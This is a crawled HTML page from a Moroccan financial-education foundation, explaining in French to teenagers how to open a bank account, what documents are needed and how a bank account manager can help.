

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fmef.ma/fr/articles/ouvrir-un-compte-en-banque
body_size: 8565
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="canonical" href="/fr/articles/ouvrir-un-compte-en-banque" />
<link rel="shortlink" href="/fr/node/684" />
<link rel="shortcut icon" href="https://www.fmef.ma/sites/all/themes/custom/bootstrap/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Avoir un compte en banque est le moyen le plus sûr de disposer de ton argent quand tu veux et où tu veux.Avec l’aide de ton tuteur, tu peux ouvrir un compte sur carnet et à partir de 16 ans disposer d’un compte courant avec chéquier et carte bancaire.Le chéquier comme la carte bancaire sont des moyens de paiement qui te permettent de régler tes achats. Pour en savoir plus sur les moyens de paiement, clique ici." />
<meta name="robots" content="index" />
<meta name="dcterms.title" content="Ouvrir un compte en banque" />
<meta name="dcterms.description" content="Avoir un compte en banque est le moyen le plus sûr de disposer de ton argent quand tu veux et où tu veux.Avec l’aide de ton tuteur, tu peux ouvrir un compte sur carnet et à partir de 16 ans disposer d’un compte courant avec chéquier et carte bancaire.Le chéquier comme la carte bancaire sont des moyens de paiement qui te permettent de régler tes achats. Pour en savoir plus sur les moyens de paiement, clique ici...." />
<meta name="dcterms.issued" title="W3CDTF" content="2016-05-18" />
<meta name="dcterms.modified" title="W3CDTF" content="2017-01-31" />
<meta name="dcterms.language" title="ISO639-2" content="fra" />
<meta name="dcterms.subject" title="gccore" content="null" />
<noscript><link rel="stylesheet" href="https://www.fmef.ma/profiles/wetkit/libraries/theme-base/css/noscript.min.css" /></noscript>
  <title>Ouvrir un compte en banque | Fondation Marocaine pour l’Education Financière</title>
  <link type="text/css" rel="stylesheet" href="https://www.fmef.ma/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fmef.ma/sites/default/files/css/css_nlOi6zPfJIidqWoSo7KiO0KyvB32suHA5jxIUWAiorE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fmef.ma/sites/default/files/css/css_PqukZV_DYgSnBOUVkk5i8kGGjvry0NPqJL_DrJ9QtNo.css" media="all" />
<link type="text/css" rel="stylesheet" href="//netdna.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fmef.ma/sites/default/files/css/css_FdFHeaoJqOodXMsD73Kcf8vNDSwfwnaZqJG9XsEoEW8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.fmef.ma/sites/default/files/css/css_iMW7SElNswQG5jAdGu4PihWRfc_ZbnnOXcT8ZoZAylQ.css" media="all" />
  <link rel="stylesheet" type="text/css" media="print" href="/sites/all/themes/custom/bootstrap/css/print.css" />
  <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.fmef.ma/profiles/wetkit/modules/contrib/jquery_update/replace/jquery/1.8/jquery.min.js?v=1.8.3"></script>
<script src="https://www.fmef.ma/misc/jquery-extend-3.4.0.js?v=1.8.3"></script>
<script src="https://www.fmef.ma/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.fmef.ma/misc/drupal.js?sz6xpd"></script>
<script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.fmef.ma/sites/all/modules/custom/fmef_mediatheque_ajax_link/ajax_link.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/contrib/panopoly_magic/panopoly-magic.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/wetkit-admin.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_theme/modules/wetkit_emberx/js/wetkit-emberx.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_widgets/js/wetkit_widgets.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/default/files/languages/fr_oKqZ5NLsNTZ-80rjkpdQ_KZqGTExM2Sl1amDJZ9QBXE.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/libraries/jstorage/jstorage.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/contrib/custom_search/js/custom_search.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_bean/js/wetkit_bean.js?sz6xpd"></script>
<script src="https://www.fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/js/wetkit-navbar.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/mCustomScrollbar/jquery.mCustomScrollbar.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/jquery-ui.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/words.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.ui.touch-punch.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/icheck.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/moment.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/bootstrap-datetimepicker.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.smartmenus.bootstrap.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/jquery.smartmenus.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/owl.carousel.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/slick.min.js?sz6xpd"></script>
<script src="https://www.fmef.ma/sites/all/themes/custom/bootstrap/js/app.js?sz6xpd"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"bootstrap","theme_token":"pEn3enCzKV4-mMu_nbItBHQ1mAuIgqhIgGUey4Gx_UI","js":{"profiles\/wetkit\/modules\/contrib\/picture\/picturefill2\/picturefill.min.js":1,"profiles\/wetkit\/modules\/contrib\/picture\/picture.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/bootstrap.js":1,"profiles\/wetkit\/modules\/contrib\/jquery_update\/replace\/jquery\/1.8\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/netdna.bootstrapcdn.com\/bootstrap\/3.2.0\/js\/bootstrap.min.js":1,"0":1,"sites\/all\/modules\/custom\/fmef_mediatheque_ajax_link\/ajax_link.js":1,"profiles\/wetkit\/modules\/contrib\/panopoly_magic\/panopoly-magic.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/wetkit-admin.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/js\/wetkit-emberx.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_widgets\/js\/wetkit_widgets.js":1,"public:\/\/languages\/fr_oKqZ5NLsNTZ-80rjkpdQ_KZqGTExM2Sl1amDJZ9QBXE.js":1,"profiles\/wetkit\/libraries\/jstorage\/jstorage.min.js":1,"profiles\/wetkit\/modules\/contrib\/custom_search\/js\/custom_search.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_bean\/js\/wetkit_bean.js":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/modules\/wetkit_navbar\/js\/wetkit-navbar.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/mCustomScrollbar\/jquery.mCustomScrollbar.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery-ui.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/words.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.ui.touch-punch.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/icheck.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/moment.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/bootstrap-datetimepicker.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.smartmenus.bootstrap.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/jquery.smartmenus.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/owl.carousel.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/slick.min.js":1,"sites\/all\/themes\/custom\/bootstrap\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"profiles\/wetkit\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date_datepicker_inline\/themes\/datepicker-inline.1.7.css":1,"profiles\/wetkit\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"profiles\/wetkit\/modules\/contrib\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/contrib\/quiz\/quiz.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/wetkit-admin.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-contextual.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-ctools.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-media.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-modal.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_theme\/modules\/wetkit_emberx\/css\/ember-panels-ipe.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_layouts\/css\/layouts.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_admin\/modules\/wetkit_navbar\/css\/wetkit-navbar.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_widgets\/css\/wetkit_widgets.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_wysiwyg\/css\/wetkit-wysiwyg.css":1,"profiles\/wetkit\/modules\/contrib\/views\/css\/views.css":1,"profiles\/wetkit\/css\/wetkit.css":1,"profiles\/wetkit\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/wetkit\/modules\/contrib\/panels\/css\/panels.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_layouts\/plugins\/layouts\/laurier\/laurier.css":1,"modules\/locale\/locale.css":1,"\/\/netdna.bootstrapcdn.com\/bootstrap\/3.2.0\/css\/bootstrap.min.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/overrides.css":1,"sites\/all\/themes\/custom\/bootstrap\/js\/mCustomScrollbar\/jquery.mCustomScrollbar.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/fonts.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/common.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/jquery.smartmenus.bootstrap.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/bootstrap-datetimepicker.min.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/owl.carousel.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/style.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/slick.css":1,"sites\/all\/themes\/custom\/bootstrap\/css\/pendu-style.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_bean\/css\/wetkit_bean.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_core\/css\/wetkit_core.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_search\/css\/wetkit_search.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_wetboew\/css\/wetkit_wetboew.css":1,"profiles\/wetkit\/modules\/custom\/wetkit_images\/css\/wetkit_images.css":1}},"admin_menu":{"suppress":1},"CToolsModal":{"modalSize":{"type":"scale","width":".90","height":".80","addWidth":0,"addHeight":0,"contentRight":25,"contentBottom":75},"modalOptions":{"opacity":".60","background-color":"#000"},"animationSpeed":"fast","modalTheme":"CToolsModalDialog","throbberTheme":"CToolsModalThrobber"},"panopoly_magic":{"pane_add_preview_mode":"single"},"custom_search":{"form_target":"_self","solr":0},"better_exposed_filters":{"views":{"quiz_slider":{"displays":{"block":{"filters":[]}}},"quiz_last":{"displays":{"block":{"filters":[]}}}}},"currentPath":"node\/684","currentPathIsAdmin":false,"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>


<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-684 node-type-article i18n-fr espace enfant" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <header role="banner">

  <div class="container header-top">
           <div id="social-media" class="social-media">
          <div class="region region-social-media">
    <section id="block-on-the-web-0" class="block block-on-the-web clearfix mainSlider">

  <span class="on-the-web otw-facebook"><a href="https://www.facebook.com/FMEF.Educ.Fin/?fref=ts" title="Find Fondation Marocaine pour l’Education Financière on Facebook" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/facebook.png" alt="Find Fondation Marocaine pour l’Education Financière on Facebook" title="Find Fondation Marocaine pour l’Education Financière on Facebook" /></a></span><span class="on-the-web otw-twitter"><a href="https://twitter.com/FFinanciere" title="Find Fondation Marocaine pour l’Education Financière on Twitter" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/twitter.png" alt="Find Fondation Marocaine pour l’Education Financière on Twitter" title="Find Fondation Marocaine pour l’Education Financière on Twitter" /></a></span><span class="on-the-web otw-youtube"><a href="https://www.youtube.com/channel/UCqMs0FLhmSBAQ-xwUKC4Hxg" title="Find Fondation Marocaine pour l’Education Financière on YouTube" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/youtube.png" alt="Find Fondation Marocaine pour l’Education Financière on YouTube" title="Find Fondation Marocaine pour l’Education Financière on YouTube" /></a></span><span class="on-the-web otw-soundcloud"><a href="https://soundcloud.com/user-535680203" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/soundcloud.png" alt="Find Fondation Marocaine pour l’Education Financière on Soundcloud" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" /></a></span>
</section>
  </div>
    </div> 
        <div style="display:inline-block;">
      <h1 class="col-md-3 col-sm-4 col-xs-6 text-right logo">
      <a href="/fr" title="Accueil">
        <img src="/sites/all/themes/custom/bootstrap/images/logo.jpg" alt="Fondation Marocaine pour l’Education Financière" />
      </a>	
    </h1>
      <div class="col-md-9 col-sm-12 col-xs-12 pT-7 pL-0 banner-ads">
    	<!--<img src="http://www.fmef.ma/images/banner.jpg" alt="Fmef Days" />-->
    </div>

    <div class="col-md-9 col-sm-8 col-xs-6 pT-7 pL-0 header-search">
    	<span class="icone-home">
    	    <a href="/fr" title="Accueil" class="link-home">
    	    Accueil    	    <span id="icone-bar"></span>
    	    </a>     		
    	</span>
      <form action="/fr/do-search" method="post">
  <input type="text" placeholder="Rechercher" name="keyword" class="query" />
  <input type="submit" class="btn" />
</form>      <div class="siteMapContact">
	      <a href="/fr/contactez-nous" title="Contact" class="link">Contact</a>
	      <a href="/fr/sitemap" title="Plan de site" class="link">Plan du site</a>
	        <div class="region region-help alert alert-info messages info">
    <span class="icon glyphicon glyphicon-question-sign" aria-hidden="true"></span><section id="block-locale-language-content" class="block block-locale clearfix mainSlider">

  <ul class="language-switcher-locale-url"><li class="ar first"><a href="/ar/%D9%81%D8%AA%D8%AD-%D8%AD%D8%B3%D8%A7%D8%A8-%D8%A8%D9%86%D9%83%D9%8A" class="language-link" xml:lang="ar" title="فتح حساب بنكي">العربية</a></li>
<li class="fr last active"><a href="/fr/articles/ouvrir-un-compte-en-banque" class="language-link active" xml:lang="fr" title="Ouvrir un compte en banque">FR</a></li>
</ul>
</section>
  </div>
	   </div>
    </div>
  </div>
  </div>
  <div class="header-bottom">
    <div class="container">
      <div class="navbar-header">        
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-navbar-1" aria-expanded="false">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
                  <div class="collapse navbar-collapse" id="bs-navbar-1">
            <nav role="navigation" class="clearfix">
                              <ul class="menu nav navbar-nav"><li class="first expanded dropdown"><a href="/fr/personnelle" class="espace personnelle dropdown-toggle" data-target="#" data-toggle="dropdown">Finances personnelles</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/financesperso">Kit pédagogique &quot;Finances personnelles&quot; </a></li>
<li class="leaf"><a href="/fr/articles/fixer-ses-objectifs">Fixer ses objectifs</a></li>
<li class="leaf"><a href="/fr/gerer-son-budget">Gérer son budget</a></li>
<li class="leaf"><a href="/fr/articles/avoir-un-compte-bancaire">Avoir un compte bancaire</a></li>
<li class="leaf"><a href="/fr/articles/choisir-ses-moyens-et-services-de-paiement">Moyens et services de paiement</a></li>
<li class="leaf"><a href="/fr/articles/epargner">Epargner</a></li>
<li class="leaf"><a href="/fr/articles/financer-ses-projets">Financer ses projets</a></li>
<li class="leaf"><a href="/fr/articles/payer-ses-impots">Payer ses impôts</a></li>
<li class="leaf"><a href="/fr/articles/sassurer-contre-le-risque">S’assurer contre les risques</a></li>
<li class="leaf"><a href="/fr/articles/quelle-est-ta-personnalite-financiere">Quelle est ta personnalité financière ?</a></li>
<li class="last leaf"><a href="/fr/quiz/la-banque">Quizz</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/entreprise" class="espace entreprise dropdown-toggle" data-target="#" data-toggle="dropdown">Finances Entreprise</a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="https://fmef.ma/fr/entreprise" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Programme Finance Entrepreneur</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/ef_ent">Pourquoi un programme d&#039;EF-Entrepreneur ?</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/contenuEF">Quels contenus d&#039;EF-Entrepreneur ?</a></li>
</ul></li>
<li class="leaf"><a href="https://fmef.ma/fr/articles/diagnostic-de-mon-entreprise">Diagnostic de mon entreprise</a></li>
<li class="leaf"><a href="https://fmef.ma/fr/GT">Gestion de ma trésorerie</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/actuent">Actualités Entrepreneur</a></li>
</ul></li>
<li class="expanded active-trail dropdown"><a href="/fr/enfants" class="espace enfant active-trail active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Finances pour les enfants et les jeunes</a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="/fr" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Enfants</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf"><a href="/fr/articles/quest-ce-que-lassurance">Qu’est-ce que l’assurance?</a></li>
<li class="leaf"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf"><a href="/fr/articles/quest-ce-quun-credit">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></li>
<li class="expanded active-trail dropdown active"><a href="/fr/articles/ouvrir-un-compte-en-banque" class="active-trail active-trail dropdown-toggle active" data-target="#" data-toggle="dropdown">Comprendre la finance - Ados</a><ul class="dropdown-menu"><li class="first leaf active-trail active"><a href="/fr/articles/ouvrir-un-compte-en-banque" class="active-trail active-trail active-trail active">Ouvrir un compte en banque</a></li>
<li class="leaf"><a href="/fr/articles/pourquoi-et-comment-epargner">Pourquoi et comment épargner ?</a></li>
<li class="leaf"><a href="/fr/articles/comment-etablir-son-budget-et-pourquoi">Comment établir son budget et pourquoi ?</a></li>
<li class="leaf"><a href="/fr/articles/assurance">L&#039;assurance</a></li>
<li class="last leaf"><a href="/fr/articles/les-moyens-de-paiement">Les moyens de paiement</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/articles/5-6-ans" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Parents</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/5-6-ans">5 à 6ans</a></li>
<li class="leaf"><a href="/fr/articles/7-8-ans">7 à 8 ans</a></li>
<li class="leaf"><a href="/fr/articles/9-12ans">9 à 12 ans</a></li>
<li class="last leaf"><a href="/fr/articles/13-15-ans">13 à 15 ans</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/games/au-magasin" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Jeux</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/games/au-magasin">Au magasin</a></li>
<li class="leaf"><a href="/fr/ultimatum">Le pendu</a></li>
<li class="leaf"><a href="/fr/motus-financier">Motus financier</a></li>
<li class="last leaf"><a href="/fr/games/pays-et-devises">Pays et devises</a></li>
</ul></li>
<li class="leaf"><a href="http://fmef.ma/fr/node/390/take">Quizz</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/recueil">Recueil de dessins et dissertations</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/fr/enseignant" class="espace enseignant dropdown-toggle" data-target="#" data-toggle="dropdown">Espace enseignants</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/projet-de-referentiel-dapprentissage-de-leducation-financiere-au-maroc">Référentiel d&#039;apprentissage</a></li>
<li class="leaf"><a href="/fr/articles/guide-de-lenseignant">Guide de l&#039;enseignant</a></li>
<li class="leaf"><a href="/fr/articles/manuel-de-leleve">Manuel de l&#039;élève</a></li>
<li class="last expanded dropdown"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Infos utiles</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/articles/education-financiere-lecole-lintegration-graduelle-va-bon-train">Partenaire de l’éducation nationale</a></li>
<li class="leaf"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes">Les Journées de la Finance</a></li>
<li class="last leaf"><a href="/fr/articles/retour-dexperience">Retour d’expérience</a></li>
</ul></li>
</ul></li>
<li class="last expanded dropdown"><a href="/fr/missions-strategie" data-target="#" class="dropdown-toggle" data-toggle="dropdown">La Fondation</a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/missions-strategie">Mission et stratégie</a></li>
<li class="leaf"><a href="/fr/articles/conseil-dadministration">Conseil d&#039;administration</a></li>
<li class="collapsed"><a href="/fr/articles/membres-et-partenaires">Nos Partenaires</a></li>
<li class="leaf"><a href="/fr/actualites">Actualités</a></li>
<li class="last expanded dropdown"><a href="https://fmef.ma/fr/recrutement" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Nous recrutons</a><ul class="dropdown-menu"><li class="first leaf"><a href="https://fmef.ma/fr/cominstitutionnelle">Chargé(e) de communication institutionnelle</a></li>
<li class="last leaf"><a href="https://fmef.ma/fr/comdigitale">Chargé(e) de communication digitale</a></li>
</ul></li>
</ul></li>
</ul>                                            <ul class="menu nav navbar-nav secondary"><li class="first last leaf espace-enfants"><a href="/fr/enfants" class="space-link">Espace enfants</a></li>
</ul>                                        </nav>
          </div>
              </div>
    </div>
  </div>

<span hidden>testerrr</span>

<div class="main-container container">
    <ol class="breadcrumb"><li><a href="/fr">Accueil</a></li>
<li><a href="/fr/enfants" class="espace enfant active-trail active-trail">Finances pour les enfants et les jeunes</a></li>
<li><a href="/fr/articles/ouvrir-un-compte-en-banque" class="active-trail active-trail active">Comprendre la finance - Ados</a></li>
<li class="active">Ouvrir un compte en banque</li>
</ol>          <aside class="col-md-3 sidebar">
          <div class="region region-sidebar-first well">
    <section id="block-menu-block-1" class="block block-menu-block clearfix mainSlider">

  <div class="menu-wrapper items">
            <a href="/fr/enfants" class="espace enfant active" title="Finances pour les enfants et les jeunes">Finances pour les enfants et les jeunes</a>    <ul class="menu nav"><li class="first leaf active-trail active menu-mlid-3112 active"><a href="/fr/articles/ouvrir-un-compte-en-banque" class="active-trail active">Ouvrir un compte en banque</a></li>
<li class="leaf menu-mlid-3114"><a href="/fr/articles/pourquoi-et-comment-epargner">Pourquoi et comment épargner ?</a></li>
<li class="leaf menu-mlid-3115"><a href="/fr/articles/comment-etablir-son-budget-et-pourquoi">Comment établir son budget et pourquoi ?</a></li>
<li class="leaf menu-mlid-3124"><a href="/fr/articles/assurance">L&#039;assurance</a></li>
<li class="last leaf menu-mlid-3125"><a href="/fr/articles/les-moyens-de-paiement">Les moyens de paiement</a></li>
</ul></div>

</section>
  </div>
      </aside>
          
    <section class="col-md-9">
        <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix mainSlider">

  <div class="container panel-display laurier clearfix" id="page-page">
    <div class="row">
    <div class="col-md-12 region-laurier-top ">
      <div class="panel-pane pane-page-title"  >
  
      
  
  <div class="pane-content">
    <h1 id="wb-cont">Ouvrir un compte en banque</h1>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-node-content"  >
  
      
  
  <div class="pane-content">
    <div class="wysiwyg">
  <div class="row head">
    <h1 class="title left"></h1>
    <div class="right addthis_native_toolbox"></div>
  </div>
  <p style="text-align: justify;">Avoir un compte en banque est le moyen le plus sûr de disposer de ton argent quand tu veux et où tu veux.</p><p style="text-align: justify;">Avec l’aide de ton tuteur, tu peux ouvrir un compte sur carnet et à partir de 16 ans disposer d’un compte courant avec chéquier et carte bancaire.</p><p style="text-align: justify;">Le chéquier comme la carte bancaire sont des moyens de paiement qui te permettent de régler tes achats. Pour en savoir plus sur les moyens de paiement, clique ici.</p><p style="text-align: justify;">Les banques offrent aujourd’hui plusieurs avantages aux jeunes afin de les accompagner durant leurs études et leur faciliter leur quotidien.</p><p style="text-align: justify;">Comment ouvrir un compte en banque&nbsp;?</p><p style="text-align: justify;">Avant d’ouvrir ton compte bancaire dans la banque et l’agence de ton choix, il est important de comparer les offres et de demander le conseil de ton tuteur si tu as moins de 18 ans. <br /> Parmi les critères de comparaison, il y a les services bancaires proposés et leurs tarifs mais également la proximité de ton agence. Tu dois aussi t’informer sur les avantages offerts aux jeunes car tu commences ton indépendance financière et il est essentiel de démarrer dans des conditions avantageuses.</p><p style="text-align: justify;">Une fois ton choix fait, il te suffit de présenter une pièce d'identité en cours de validité et un justificatif de domicile de moins de 3 mois pour rendre effective l’ouverture de ton compte.</p><p style="text-align: justify;">L’ouverture de ton compte s’accompagne d’une convention de compte qui définit les modalités de fonctionnement de ton compte qu’il faut lire attentivement avant ta signature.</p><p style="text-align: justify;">Quand tu ouvres ton compte dans une agence bancaire, tu choisis en quelque sorte plus qu’un lieu de dépôt de ton argent mais également un partenaire pour la gestion de tes finances généralement en la personne de ton chargé de clientèle.</p><p style="text-align: justify;">Ce dernier pourra te diriger vers les différents offres et services de la banque qui te correspondent comme la formule d’épargne adaptée à toi et à tes besoins. Pour en savoir plus sur l’épargne, clique ici.</p><p style="text-align: justify;">Le chargé de clientèle te conseillera aussi sur les possibilités que tu as pour contracter un crédit afin de financer tes projets tels que le financement de tes études après le baccalauréat ou encore l’achat d’une moto ou d’une petite voiture.&nbsp;</p>
  </div>  </div>

  
  </div>
    </div>
  </div>
      </div>

</section>
  </div>
    </section>
</div>
  

<footer class="footer container borderNone mT-0">
  <div class="newsletter clearfix row">
    <h2 class="title col-sm-3 col-xs-2"><span class="hidden-xs">Newsletter</span></h2>
    <p class="col-sm-3 hidden-xs">Restez informés, abonnez vous</p>
    <form action="#" method="post" id="inscription-newsletter-from" class="col-sm-6 col-xs-10 text-right">
      <div class="form-group">
        <input type="text" name="email" class="email" placeholder="Tapez votre e-mail ici" />
        <input type="submit" value="S'inscrire" class="btn btn-primary" />
                <input type="hidden" name="type" class="espace" value="enfant" />
      </div>
      <div id="newsletter-message"></div>
    </form>
  </div>
    
    <div class="region region-footer">
    <section id="block-menu-menu-wet-footer" class="block block-menu clearfix mainSlider">

  <ul class="menu nav"><li class="first leaf active-trail active"><a href="/fr/publications">Publications</a></li>
